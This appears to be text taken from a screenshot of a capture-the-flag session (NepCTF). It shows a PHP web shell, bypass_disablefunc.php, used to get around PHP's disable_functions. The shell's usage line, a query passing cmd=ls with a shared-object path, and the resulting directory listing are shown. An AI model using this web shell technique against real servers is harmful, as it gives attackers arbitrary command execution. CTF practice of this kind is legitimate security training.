 不安全 node4.anna.nssctf.cn:28668/bootstrap/test/bypass_disablefunc.php?cmd=ls&outpath=/tmp/xx&sopath=/app/bootstrap/test/bypass_disablefu...
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ls > /tmp/xx 2>&1
output:
bypass_disablefunc.php
bypass_disablefunc_x64.so